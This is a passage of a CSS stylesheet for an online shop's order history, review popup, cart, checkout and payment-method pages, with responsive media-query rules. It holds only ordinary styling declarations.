.tab__items .block-content-box-products {
  min-height: 115px;
}

.tab__items .block-content-box-products:last-child {
  border-bottom: 1px solid #DDDDDD;
}

.item-order {
  width: 152px;
}

.txt-name-order {
  margin-bottom: 5px;
  font-size: 15px;
  line-height: 18px;
  display: block;
  color: #ed3237;
  font-family: "HelveticaNeue-md";
}

.info-date-order {
  margin-bottom: 0;
}

.info-date-order .txt-time {
  display: block;
  margin-bottom: 3px;
  font-size: 15px;
  line-height: 18px;
  color: #1d1d1d;
}

.info-date-order .txt-date {
  display: block;
  font-size: 15px;
  line-height: 18px;
  color: #1d1d1d;
}

@media (max-width: 991px) {
  .box-item-sl {
    margin-bottom: 10px;
  }
  .content-item-products-cart .box-item-sl {
    margin-bottom: 10px;
  }
  .box-item-code-order {
    display: flex;
    align-items: center;
    width: 100%;
    margin-bottom: 7px;
  }
  .txt-title-box-tab {
    margin-bottom: 0;
    margin-right: 11px;
    font-family: "HelveticaNeue";
    font-size: 17px;
    width: 116px;
  }
  .box-item-code-order .txt-name-order {
    margin-bottom: 0;
    font-size: 17px;
  }
  .box-datetime-code-order {
    width: 100%;
    display: flex;
    margin-bottom: 7px;
  }
  .button-status-order {
    position: relative;
    width: 100%;
    right: auto;
    left: 0;
    bottom: 0;
    margin-top: 13px;
  }
  .button-status-order span {
    display: inline-block;
  }
  .box-datetime-code-order .info-date-order {
    display: flex;
    align-items: center;
  }
  .box-datetime-code-order .info-date-order .txt-time {
    margin-bottom: 0;
    position: relative;
    padding-right: 18px;
    font-size: 17px;
  }
  .box-datetime-code-order .info-date-order .txt-time:before {
    content: "";
    position: absolute;
    right: 8px;
    top: 2px;
    width: 2px;
    height: 14px;
    background: #636363;
  }
  .item-products-cart-mobile {
    padding: 20px 0;
  }
  .tab__items .block-content-box-products {
    min-height: auto;
  }
}
@media (max-width: 575px) {
  .txt-title-box-tab {
    font-size: 15px;
    width: 96px;
  }
  .box-item-code-order .txt-name-order {
    font-size: 16px;
    position: relative;
    top: 1px;
  }
  .box-datetime-code-order .info-date-order .txt-time {
    font-size: 15px;
  }
  .info-date-order .txt-date {
    font-size: 15px;
  }
}
@media (max-width: 376px) {
  .box-item-code-order .txt-name-order {
    font-size: 16px;
  }
}
.tab__items .flex__input .box__input {
  margin-bottom: 30px;
}

.btn-review-tl .txt {
  font-size: 13px;
  margin-right: 8px;
}

.btn-review-tl {
  display: flex;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  text-align: center;
  width: 107px;
  height: 26px;
  background: #e0e0e0;
  border-radius: 4px;
  transition: all 0.3s;
  cursor: pointer;
}

.btn-review-tl:hover {
  background: #d8d8d8;
}

.list-link-tl {
  display: none;
}

.icon-close-eyes {
  position: absolute;
  top: 5px;
  left: 0;
  opacity: 0;
  transition: all 0.3s;
}

.btn-review-tl.active .view-eyes {
  opacity: 0;
}

.view-eyes {
  transition: all 0.3s;
}

.btn-review-tl.active .icon-close-eyes {
  opacity: 1;
}

.item-link-tl {
  padding-left: 15px;
  position: relative;
  margin-top: 5px;
}

.item-link-tl:before {
  content: "";
  position: absolute;
  top: 9px;
  left: 0;
  width: 5px;
  height: 5px;
  background: #c1c1c1;
  border-radius: 50%;
}

.item-link-tl a {
  font-size: 14px;
  line-height: 18px;
  word-break: break-all;
  color: #191919;
}

.item-link-tl a:hover {
  color: #cc7c03;
}

.btn-review-tl .icon {
  display: block;
  width: 15px;
  position: relative;
  top: -3px;
}

.btn-review-tl .txt {
  font-size: 13px;
  color: #616161;
  margin-left: 6px;
}

.review-tl {
  margin-top: 8px;
}

.popup {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  top: 0;
  outline: 0;
  align-items: center;
  display: flex;
  opacity: 0;
  transition: all 0.3s;
  z-index: 13;
  visibility: hidden;
}

.popup.active {
  opacity: 1;
  visibility: visible;
}

.popup .bg-modal-page {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.8);
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

.popup.active .bg-modal-page {
  opacity: 1;
  visibility: visible;
}

.popup .ct-popup {
  width: 1170PX;
  margin: 0 auto;
  position: relative;
  transition: all 0.5s;
  z-index: 3;
  transform: translate(0, -65%);
}

.popup.active .ct-popup {
  transform: translate(0, 0);
}

.popup .close-popup {
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -19px;
  right: -19px;
  cursor: pointer;
  z-index: 3;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-align: center;
  background: #fff;
  transition: all 0.3s;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.13);
}

.picture-video-item {
  height: 668px;
  overflow: hidden;
}

.wp-ctl-slide-popup .btn-control-slide-arrow {
  width: 50px;
  height: 50px;
  position: absolute;
  bottom: 10px;
  top: 50%;
  right: 70px;
  transform: translateY(-50%);
  margin: 0;
  outline: none;
  border-radius: 50%;
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
  background: #fff;
  z-index: 5;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.3s;
  left: auto;
}

.view-eyes {
  position: relative;
  top: 1px;
}

.wp-ctl-slide-popup .btn-prev {
  left: -25px;
}

.slide-popup-home {
  position: relative;
}

.wp-ctl-slide-popup .btn-control-slide-arrow.btn-next {
  right: -25px;
}

.wp-ctl-slide-popup .btn-control-slide-arrow.btn-next svg {
  transform: rotate(-180deg);
}

.wp-ctl-slide-popup .btn-control-slide-arrow svg {
  width: 23px;
}

.wp-ctl-slide-popup .btn-control-slide-arrow.btn-next svg {
  padding-right: 2px;
}

.wp-ctl-slide-popup .btn-control-slide-arrow.btn-prev svg {
  padding-right: 3px;
}

.picture-video-item img {
  width: 100%;
  height: 100%;
  object-fit: scale-down;
}

.wp-ctl-slide-popup .btn-control-slide-arrow:hover svg path {
  fill: #fff;
}

.wp-ctl-slide-popup .btn-control-slide-arrow svg path {
  transition: all 0.3s;
}

.wp-ctl-slide-popup .btn-control-slide-arrow:hover {
  background: #d48002;
}

.popup .close-popup img {
  width: 15px;
}

.slide-popup-home {
  padding: 30px;
  background: #fff;
}

.popup .close-popup img {
  transition: all 0.3s;
}

.popup .close-popup:hover img {
  transform: rotate(55deg);
}

.pagination-review {
  display: none;
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .popup .ct-popup {
    width: 1000px;
  }
  .picture-video-item {
    height: 550px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .popup .ct-popup {
    width: 900px;
  }
  .picture-video-item {
    height: 550px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .popup .ct-popup {
    width: 600px;
  }
  .picture-video-item {
    height: 420px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .popup .ct-popup {
    width: 500px;
  }
  .picture-video-item {
    height: 400px;
  }
  .wp-ctl-slide-popup .btn-control-slide-arrow svg {
    width: 20px;
  }
}
@media (max-width: 575px) {
  .popup .ct-popup {
    width: 330px;
  }
  .picture-video-item {
    height: 435px;
  }
  .wp-ctl-slide-popup .btn-control-slide-arrow {
    display: none;
    width: 20px;
  }
  .popup .close-popup {
    width: 40px;
    height: 40px;
    top: -15px;
    right: -15px;
  }
  .popup .close-popup img {
    width: 12px;
  }
  .slide-popup-home {
    padding: 20px 15px;
  }
  .pagination-review {
    left: 50%;
    transform: translateX(-50%);
    bottom: 13px;
    z-index: 2;
    flex-wrap: wrap;
  }
  .pagination-review span {
    margin: 0 4px;
    width: 10px;
    height: 10px;
    background: #cc7c03;
    margin-bottom: 4px;
  }
}
@media (max-width: 325px) {
  .popup .ct-popup {
    width: 300px;
  }
  .picture-video-item {
    height: 400px;
  }
  .popup .close-popup {
    width: 37px;
    height: 37px;
    top: -17px;
    right: -9px;
  }
}
.account__information .tab__content .block-products-cart .item-content-box.item-sl {
  border: none;
  justify-content: center;
}

.cart .table__custom {
  margin-top: 0;
}
.cart .page404 {
  max-width: 100%;
  margin-top: 0;
  background: #fff;
  border-radius: 8px;
  padding: 40px;
  margin-bottom: 70px;
}
@media (max-width: 575px) {
  .cart .page404 {
    margin-bottom: 40px;
  }
}
.cart .page404 img {
  margin-bottom: 0;
}
.cart .page404 h2 {
  font-family: "HelveticaNeue-bd";
  font-size: 24px;
  line-height: 35px;
  text-align: center;
  color: #515151;
  display: block;
  margin: 35px 0;
}
.cart .page404 .btn__theme {
  padding: 11px 55px;
  font-family: "HelveticaNeue-bd";
  font-size: 16px;
  line-height: 20px;
  text-align: left;
  color: #fff;
}
@media (max-width: 767px) {
  .cart .page404 {
    margin-bottom: 40px;
  }
  .cart .page404 h2 {
    font-size: 20px;
    line-height: 30px;
    margin: 20px 0;
  }
}
@media (max-width: 575px) {
  .cart .page404 h2 {
    font-size: 16px;
    line-height: 25px;
    margin: 15px 0;
  }
  .cart .page404 .btn__theme {
    padding: 10px 30px;
  }
}

.booking-success {
  background: #fff;
  border-radius: 8px;
  padding: 50px;
  margin-bottom: 70px;
  text-align: center;
}
.booking-success img {
  margin-bottom: 35px;
}
.booking-success h2 {
  color: #515151;
  font-size: 24px;
  line-height: 35px;
  text-transform: uppercase;
  font-family: "HelveticaNeue-bd";
  max-width: 380px;
  margin: 0 auto;
  margin-bottom: 35px;
}
.booking-success .center__btn {
  text-align: center;
}
.booking-success .center__btn a {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 267px;
  margin: 0 auto;
  height: 44px;
  text-transform: uppercase;
  border-radius: 4px;
}
@media (min-width: 576px) {
  .booking-success .center__btn a {
    font-size: 16px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .booking-success {
    margin-bottom: 30px;
  }
}
@media (max-width: 575px) {
  .booking-success {
    margin-bottom: 30px;
    padding: 20px;
  }
  .booking-success h2 {
    font-size: 20px;
    line-height: 27px;
  }
  .booking-success .center__btn a {
    width: 240px;
  }
}

.cart-right {
  width: 370px;
}

.cart-content {
  display: flex;
}

.cart-left {
  flex: 1;
  align-items: flex-start;
  margin-right: 30px;
}

.cart-right-item {
  background: #fff;
  margin-bottom: 20px;
  padding: 15px;
}

.cart-right-top .title {
  color: #AF6A00;
  font-size: 19px;
  font-family: "HelveticaNeue-md";
  text-transform: uppercase;
  margin-bottom: 20px;
}

.cart-page .buyer-form-info input {
  border: 1px solid #DDDDDD;
  border-radius: 4px;
  background-color: #fff;
  width: 100%;
  height: 48px;
  margin-bottom: 24px;
  padding: 0 23px;
  outline: none;
  transition: all 0.3s;
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0);
}

.cart-page .buyer-form-info input::placeholder {
  color: #262626;
  font-size: 16px;
}

.cart-page .buyer-form-info textarea {
  border: 1px solid #DDDDDD;
  border-radius: 4px;
  background-color: #fff;
  width: 100%;
  padding: 20px 15px;
  outline: none;
  transition: all 0.3s;
  height: 100px;
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0);
}

.cart-page .buyer-form-info textarea::placeholder {
  color: #262626;
  font-size: 16px;
}

.cart-buyer-info.cart-right-item {
  padding: 20px 15px;
}

.cart-page .buyer-form-info input:focus {
  border-color: #cc7c03;
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
}

.cart-page .buyer-form-info textarea:focus {
  border-color: #cc7c03;
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
}

.cart-right-top .btn-order-sp {
  padding-top: 20px;
}

.cart-right-top .btn-order-sp a {
  height: 48px;
  width: 100%;
  background: #CC7C03;
  font-size: 17px;
}

.cart-right-top .btn-order-sp a:hover {
  background: #BD3342;
}

.cart-result .title {
  color: #000000;
  font-size: 16px;
  margin-bottom: 20px;
}

.cart-result-info .result-item {
  display: flex;
  align-items: center;
  margin-bottom: 17px;
}

.cart-result-info {
  padding-bottom: 20px;
}

.cart-result-info .result-item .name {
  color: #9D9D9D;
  display: block;
  width: 115px;
}

.cart-result-info .result-item .value {
  display: block;
  flex: 1;
  text-align: right;
  color: #222222;
  font-size: 16px;
}

.cart-result-info .result-item .value.cart-result-value {
  font-size: 18px;
  color: #F50000;
}

.cart-result-actions .btn-custom {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 40px;
  transition: all 0.3s;
  color: #fff;
  font-size: 16px;
  border: 1px solid transparent;
  border-radius: 3px;
  font-family: "HelveticaNeue-md";
  margin-bottom: 15px;
  cursor: pointer;
}

.btn-custom.btn-color {
  background: #D48002;
  color: #fff !important;
}

.cart-result-actions .btn-custom.btn-nocolor {
  color: #D48002;
  border-color: #D48002;
  margin-bottom: 0;
}

.btn-custom.btn-color:hover {
  background: #BD3342;
}

.cart-result-actions .btn-custom.btn-nocolor:hover {
  background: #bd3342;
  color: #fff;
  border-color: #bd3342;
}

@media (max-width: 1199px) {
  .cart-content {
    display: block;
  }
  .cart-left {
    margin-right: 0;
    margin-bottom: 30px;
  }
  .cart-right {
    width: 100%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .cart-result-actions {
    display: flex;
  }
  .cart-result-actions .btn-custom {
    width: 35%;
  }
  .cart-result-actions .btn-custom.btn-nocolor {
    margin-left: 30px;
  }
  .buyer-form-info {
    display: flex;
    flex-wrap: wrap;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .buyer-form-info {
    display: flex;
    flex-wrap: wrap;
  }
  .cart-buyer-info.cart-right-item {
    padding: 25px;
  }
  .cart-right-top .btn-order-sp a {
    width: 300px;
    margin: 0 auto;
  }
  .cart-result-actions {
    display: flex;
  }
  .cart-result-actions .btn-custom {
    width: 35%;
  }
  .cart-result-actions .btn-custom.btn-nocolor {
    margin-left: 30px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .buyer-form-info {
    display: flex;
    flex-wrap: wrap;
  }
  .buyer-form-info input {
    width: 48%;
  }
  .buyer-form-info input:nth-child(2n+2) {
    margin-left: auto;
  }
  .cart-buyer-info.cart-right-item {
    padding: 25px;
  }
  .cart-right-top .btn-order-sp a {
    width: 300px;
    margin: 0 auto;
  }
  .cart-result-actions {
    display: flex;
  }
  .cart-result-actions .btn-custom {
    width: 48%;
  }
  .cart-result-actions .btn-custom.btn-nocolor {
    margin-left: 30px;
  }
}
.title-box-info-address {
  color: #000000;
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.change-actions {
  font-size: 14px;
  line-height: 24px;
  color: #D48002;
  transition: all 0.3s;
}

.change-actions:hover {
  color: #BD3342;
}

.buyer-info .buyer-addr {
  color: #000000;
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 0;
}

.cart-page .cart-left .payment-method {
  padding: 20px;
}
.cart-page .cart-left .payment-method p.title {
  font-family: "HelveticaNeue-bd";
  font-size: 20px;
  line-height: 22px;
  color: #000000;
  margin-bottom: 28px;
}
.cart-page .cart-left .payment-method .payment {
  padding-bottom: 15px;
}
.cart-page .cart-left .payment-method .pay-content {
  display: none;
}
.cart-page .cart-left .payment-method input[type=radio]:checked + label .pay-content {
  display: block !important;
}
.cart-page .cart-left .payment-method input[type=radio] {
  display: none;
}
.cart-page .cart-left .payment-method input[type=radio] + label {
  font-weight: normal;
  font-size: 16px;
  line-height: 22px;
  color: #000000;
  opacity: 0.5;
  cursor: pointer;
}
.cart-page .cart-left .payment-method input[type=radio] + label > span {
  display: inline-block;
  width: 18px;
  height: 18px;
  margin-top: -2px;
  margin-right: 9px;
  vertical-align: middle;
  cursor: pointer;
  border-radius: 50%;
}
.cart-page .cart-left .payment-method input[type=radio] + label > span {
  background: #fff;
  border: 1px solid #d48002;
}
.cart-page .cart-left .payment-method input[type=radio]:checked + label {
  opacity: 1;
}
.cart-page .cart-left .payment-method input[type=radio]:checked + label > span {
  background-color: #d48002;
  border-color: #d48002;
  box-shadow: inset 0px 0px 0px 2px #fff;
}
.cart-page .cart-left .payment-method input[type=radio] + label > span,
.cart-page .cart-left .payment-method input[type=radio]:checked + label > span {
  transition: background-color 0.24s linear;
}
.cart-page .cart-left .payment-method .info-payment-top {
  font-weight: normal;
  font-size: 16px;
  line-height: 22px;
  color: #000000;
  padding-top: 18px;
  padding-bottom: 30px;
  padding-left: 33px;
}
.cart-page .cart-left .payment-method .info-payment-center {
  padding: 20px 24px;
  background: #F5F5F5;
  border: 1px solid #E5E5E5;
  border-radius: 10px;
}
.cart-page .cart-left .payment-method .info-payment-center .nav-tabs {
  border: none;
  justify-content: space-between;
  margin-top: 30px;
  margin-bottom: 14px;
}
.cart-page .cart-left .payment-method .info-payment-center .nav-tabs a {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 151px;
  flex: 0 0 151px;
  max-width: 151px;
  border: 1px solid #BABABA;
  padding: 5px 12px;
  border-radius: 0px;
  margin-right: 0px;
  font-weight: bold;
  display: inline-block;
  position: relative;
  height: 62px;
}
.cart-page .cart-left .payment-method .info-payment-center .nav-tabs a img {
  max-width: 132px;
  object-fit: cover;
  object-position: center;
  width: 100%;
  height: 100%;
}
.cart-page .cart-left .payment-method .info-payment-center .nav-tabs a:after {
  content: "";
  height: 15px;
  position: absolute;
  bottom: -15px;
  width: calc(100% + 2px);
  background: #fff;
  left: -1px;
  border-left: 1px solid #d48002;
  border-right: 1px solid #d48002;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s ease-in-out;
}
.cart-page .cart-left .payment-method .info-payment-center .nav-tabs a.active {
  border-color: #d48002;
  background: #fff;
  border-bottom: none;
}
.cart-page .cart-left .payment-method .info-payment-center .nav-tabs a.active img {
  filter: grayscale(0);
}
.cart-page .cart-left .payment-method .info-payment-center .nav-tabs a.active:after {
  opacity: 1;
  visibility: visible;
}
.cart-page .cart-left .payment-method .info-payment-center .tabs .tab-pane {
  background: #fff;
  padding: 24px 20px;
  border: 1px solid #d48002;
}
.cart-page .cart-left .payment-method .info-payment-center .tabs .tab-pane .fade {
  opacity: 0;
  transition: opacity 1.5s linear;
}
.cart-page .cart-left .payment-method .info-payment-center .tabs .tab-pane .tab-content {
  position: relative;
}
.cart-page .cart-left .payment-method .info-payment-center .tabs .tab-pane .tab-content > .tab-pane {
  top: 0;
  position: absolute;
  display: block;
}
.cart-page .cart-left .payment-method .info-payment-center .tabs .tab-pane .tab-content > .tab-pane:not(.active) {
  opacity: 0;
}
@media (max-width: 992px) {
  .cart-page .cart-left .payment-method .info-payment-center .nav-tabs a {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(50% - 15px);
    flex: 0 0 calc(50% - 15px);
    max-width: calc(50% - 15px);
    margin-right: 15px;
    text-align: center;
    margin-bottom: 10px;
  }
  .cart-page .cart-left .payment-method .info-payment-center .nav-tabs a:after {
    display: none;
  }
  .cart-page .cart-left .payment-method .info-payment-center .nav-tabs a.active {
    border-bottom: 1px solid #d48002;
  }
}
@media (max-width: 480px) {
  .cart-page .cart-left .payment-method .info-payment-center .nav-tabs a {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.cart-page .cart-left .payment-method .bank-info {
  font-weight: normal;
  font-size: 14px;
  line-height: 20px;
  color: #000000;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 15px;
}
.cart-page .cart-left .payment-method .bank-info .title {
  flex: 0 0 110px;
  max-width: 110px;
}
.cart-page .cart-left .payment-method p.tutorial,
.cart-page .cart-left .payment-method .example {
  font-style: italic;
  font-weight: normal;
  font-size: 14px;
  line-height: 20px;
  color: #000000;
  margin-bottom: 5px;
}
.cart-page .cart-left .payment-method p.tutorial .tutorial-example,
.cart-page .cart-left .payment-method .example .tutorial-example {
  color: #BD3342;
  font-family: "HelveticaNeue-md";
}
.cart-page .cart-right .result-item {
  margin-bottom: 13px;
}
.cart-page .cart-right .result-item .name {
  font-size: 16px;
  line-height: 22px;
  color: #9D9D9D;
}
.cart-page .cart-right .result-item .value {
  font-size: 16px;
  line-height: 16px;
}
.cart-page .cart-right .result-item .value.cart-result-value {
  color: #F50000;
  font-size: 18px;
  line-height: 22px;
  font-family: "HelveticaNeue-bd";
}
.cart-page .cart-right .final-cart {
  padding-top: 15px;
  margin-top: 11px;
}
.cart-page .cart-right .final-cart .final-cart-item {
  margin-bottom: 17px;
}
.cart-page .cart-right .final-cart .final-cart-item .final-cart-item-name {
  display: inline-block;
  width: 100%;
  margin-bottom: 5px;
  font-size: 14px;
  line-height: 24px;
  color: #d48002;
  font-family: "HelveticaNeue-md";
}
.cart-page .cart-right .final-cart .final-cart-item .final-cart-item-info {
  font-size: 16px;
  line-height: 24px;
  color: #000000;
  display: flex;
  justify-content: space-between;
}
.cart-page .cart-right .final-cart .final-cart-info .result-item {
  padding-top: 10px;
  margin-bottom: 0px;
}
.cart-page .cart-right .final-cart .final-cart-info .result-item:last-child {
  margin-top: 10px;
}
.cart-page .cart-right .user-point input[type=checkbox] {
  display: none;
}
.cart-page .cart-right .user-point label {
  position: relative;
  display: flex;
  align-items: center;
  font-size: 16px;
  line-height: 22px;
  color: #515151;
  margin-bottom: 13px;
}
.cart-page .cart-right .user-point label span {
  position: relative;
  display: inline-block;
  background-color: #fff;
  border: 1px solid #ccc;
  border-radius: 50%;
  cursor: pointer;
  height: 18px;
  width: 18px;
  margin-right: 9px;
}
.cart-page .cart-right .user-point label span:after {
  border: 2px solid #fff;
  border-top: none;
  border-right: none;
  content: "";
  height: 6px;
  left: 3px;
  opacity: 0;
  position: absolute;
  top: 4px;
  transform: rotate(-45deg);
  width: 10px;
}
.cart-page .cart-right .user-point input[type=checkbox]:checked + label span {
  background-color: #d48002;
  border-color: #d48002;
}
.cart-page .cart-right .user-point input[type=checkbox]:checked + label span:after {
  opacity: 1;
}
.cart-page .cart-right .voucher {
  padding-top: 15px;
}
.cart-page .cart-right .voucher .custom-input {
  font-size: 14px;
  color: #515151;
  opacity: 0.4;
  padding-left: 12px;
}
.cart-page .cart-right span.noti {
  font-size: 16px;
  line-height: 22px;
  font-style: italic;
  color: #777777;
}
.cart-page .cart-right input[type=radio] {
  display: none;
}
.cart-page .cart-right input[type=radio] + label {
  font-weight: normal;
  font-size: 16px;
  line-height: 22px;
  color: #515151;
}
.cart-page .cart-right input[type=radio] + label span {
  display: inline-block;
  width: 18px;
  height: 18px;
  margin-top: -2px;
  margin-right: 9px;
  vertical-align: middle;
  cursor: pointer;
  border-radius: 50%;
}
.cart-page .cart-right input[type=radio] + label span {
  background: #FFFFFF;
  border: 1px solid #9D9D9D;
}
.cart-page .cart-right input[type=radio]:checked + label {
  color: #333;
  font-weight: 700;
}
.cart-page .cart-right input[type=radio]:checked + label span {
  background-color: #ff8800;
  border-color: #ff8800;
  box-shadow: inset 0px 0px 0px 2px #fff;
}
.cart-page .cart-right input[type=radio] + label span,
.cart-page .cart-right input[type=radio]:checked + label span {
  transition: background-color 0.24s linear;
}
.cart-page .cart-left-content,
.cart-page .cart-right-item {
  background-color: #fff;
}
.cart-page .cart-left-content {
  padding: 0;
}
.cart-page .cart-right-item {
  padding: 20px;
  margin-bottom: 10px;
}
.cart-page .cart-right-item .cart-right-top .buyer-name {
  margin-bottom: 13px;
}
.cart-page .cart-right-item .cart-right-top .buyer-name .name {
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  padding-right: 25px;
  border-right: 1px solid #C4C4C4;
}
.cart-page .cart-right-item .cart-right-top .buyer-name .phone {
  padding-left: 20px;
  font-size: 16px;
  line-height: 24px;
  color: #000000;
}
.cart-page .cart-right-item .cart-right-top .buyer-addr {
  font-size: 14px;
  line-height: 20px;
  color: #000000;
  margin-bottom: 10px;
}
.cart-page .cart-right-item .cart-right-top .select-sex {
  margin-bottom: 20px;
}
.cart-page .cart-right-item .cart-right-top .select-sex .form-check {
  padding-right: 35px;
}
.cart-page .cart-right-item .cart-right-top .select-addr {
  background: #EDEDED;
  padding: 10px;
}
.cart-page .cart-right-item .cart-right-top .select-addr .title {
  font-size: 14px;
  line-height: 22px;
  color: #515151;
}
.cart-page .cart-right-item .cart-right-top .select-addr textarea {
  background: #FFFFFF;
  border: 1px solid #C7C7C7;
  border-radius: 4px;
  width: 100%;
  max-height: 80px;
  padding-top: 10px;
  padding-left: 12px;
  font-size: 14px;
  color: #777777;
}
.cart-page .custom-input {
  background: #FFFFFF;
  border: 1px solid #BFBFBF;
  border-radius: 4px;
  display: inline-block;
  width: 100%;
  line-height: 43px;
  font-size: 16px;
  padding: 0 23px;
  margin-bottom: 16px;
}
.cart-page .border-top-custom {
  border-top: 1px solid #C4C4C4;
}
.cart-page .success-cart-page,
.cart-page .empty-cart-page {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  padding: 0 15px;
}
.cart-page .success-cart-page .success-cart-page-content,
.cart-page .success-cart-page .empty-cart-page-content,
.cart-page .empty-cart-page .success-cart-page-content,
.cart-page .empty-cart-page .empty-cart-page-content {
  background: #FFFFFF;
  border-radius: 8px;
  padding: 20px;
  text-align: center;
}
.cart-page .success-cart-page p.title,
.cart-page .empty-cart-page p.title {
  font-size: 18px;
  line-height: 21px;
  text-transform: capitalize;
  color: #515151;
  margin-bottom: 25px;
  margin-top: 38px;
}
.cart-page .success-cart-page .btn-custom.btn-yellow,
.cart-page .empty-cart-page .btn-custom.btn-yellow {
  background: #FDD834;
  border-color: #FDD834;
  font-size: 16px;
  line-height: 21px;
  text-transform: uppercase;
  color: #222222;
  padding: 11px 60px;
}
.cart-page .success-cart-page .btn-custom.btn-yellow:hover,
.cart-page .empty-cart-page .btn-custom.btn-yellow:hover {
  background: #fff;
  color: #FDD834;
}
.cart-page .cart-title-mb {
  display: none;
}
.cart-page .cart-title-mb h4 {
  font-weight: bold;
  font-size: 16px;
  line-height: 19px;
  text-transform: uppercase;
  color: #d48002;
  margin: 0;
  padding: 15px 16px 10px 16px;
  border-bottom: 1px solid #EDEDED;
}
.cart-page.cart-content.cart-content-lg {
  display: flex !important;
}
.cart-page.cart-content.cart-content-mb {
  display: none !important;
}
.cart-page.cart-content.cart-content-mb .cart-left-content {
  padding: 0;
}
.cart-page.cart-content.cart-content-mb .cart-item-mb {
  padding: 19px 16px 0 16px;
  border-bottom: 1px solid #EDEDED;
}
.cart-page.cart-content.cart-content-mb .cart-item-mb .cart-item-mb-name {
  font-weight: 500;
  font-size: 15px;
  line-height: 19px;
  color: #222222;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  height: 38px;
}
.cart-page.cart-content.cart-content-mb .cart-item-mb .fixed-item-price {
  font-weight: bold;
  font-size: 16px;
  line-height: 22px;
  color: #d48002;
}
.cart-page.cart-content.cart-content-mb .cart-item-mb .fixed-item-discount {
  font-size: 13px;
  line-height: 20px;
  color: #222222;
}
.cart-page.cart-content.cart-content-mb .cart-item-mb .p-qty {
  border: 1px solid #DEDEDE;
  border-radius: 3px;
  background: #F5F5F5;
  padding: 0px;
  line-height: 24px;
  max-width: 70px;
  font-size: 18px;
}
.cart-page.cart-content.cart-content-mb .cart-item-mb .p-qty .quantity-change {
  color: #888888;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 15px;
  flex: 0 0 15px;
  max-width: 15px;
  text-align: center;
  cursor: pointer;
}
.cart-page.cart-content.cart-content-mb .cart-item-mb .p-qty .quantity-change i {
  font-size: 14px;
}
.cart-page.cart-content.cart-content-mb .cart-item-mb .p-qty .input-number {
  border: none;
  outline: none;
  background: #F5F5F5;
  text-align: center;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  width: 100%;
}
.cart-page.cart-content.cart-content-mb .cart-item-mb .cart-item-mb-bottom {
  margin: 12px 0 20px 0;
}
.cart-page.cart-content.cart-content-mb .cart-item-mb .cart-item-mb-bottom .cart-item-mb-actions a {
  display: inline-block;
  border-radius: 2px;
  font-weight: normal;
  font-size: 13px;
  line-height: 24px;
  color: #FFFFFF;
  padding: 0 11px;
  margin-right: 8px;
}
.cart-page.cart-content.cart-content-mb .cart-item-mb .cart-item-mb-bottom .cart-item-mb-actions a.cart-del {
  background: #C4C4C4;
}
.cart-page.cart-content.cart-content-mb .cart-item-mb .cart-item-mb-bottom .cart-item-mb-actions a.cart-save {
  background: #E30078;
}
.cart-page.cart-content.cart-content-mb .cart-total-mb {
  padding: 19px 16px 14px 16px;
}
.cart-page.cart-content.cart-content-mb .btn-next-step {
  border-radius: 0px 0px 4px 4px;
}
.cart-page.cart-content.cart-content-mb .forgot-password-form {
  padding: 20px 5px 16px 5px;
}
.cart-page.cart-content.cart-content-mb .forgot-password-form p {
  font-size: 13px;
  line-height: 15px;
  color: #A4A4A4;
}
.cart-page.cart-content.cart-content-mb .forgot-password-form .btn-custom {
  font-weight: bold;
  font-size: 14px;
  line-height: 16px;
  text-transform: capitalize;
  border-radius: 8px;
  padding: 8px 25px;
  border-radius: 8px;
}
.cart-page.cart-content.cart-content-mb .forgot-password-form .btn-custom.btn-gray {
  background: #C4C4C4;
  border-color: #C4C4C4;
}
.cart-page.cart-content.cart-content-mb .btn-next-step-nologin {
  background: #E30078;
  border: none;
  border-radius: 4px;
  font-weight: bold;
  font-size: 16px;
  line-height: 19px;
  text-transform: uppercase;
  color: #FFFFFF;
  margin-top: 14px;
}
.cart-page.cart-content.cart-content-mb .payment-method {
  padding: 20px;
}
.cart-page.cart-content.cart-content-mb .payment-method > p.title {
  display: none;
}
.cart-page.cart-content.cart-content-mb .payment-method .info-payment-top {
  padding-top: 10px;
  padding-bottom: 20px;
  padding-left: 0;
}
.cart-page.cart-content.cart-content-mb .payment-method .info-payment-center {
  background: #fff;
  border: none;
  padding: 0;
}
.cart-page.cart-content.cart-content-mb .payment-method .info-payment-center p.title {
  font-size: 18px;
  line-height: 21px;
}
.cart-page.cart-content.cart-content-mb .payment-method .info-payment-center .bank-mb-item {
